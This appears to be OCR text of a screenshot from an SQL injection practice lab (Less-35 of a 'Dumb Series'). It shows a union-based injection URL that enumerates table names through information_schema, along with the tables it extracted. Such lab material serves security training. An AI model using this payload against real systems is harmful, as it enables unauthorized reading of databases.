 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=0x7365637572697479--
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-35?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=0x7365637572697479--+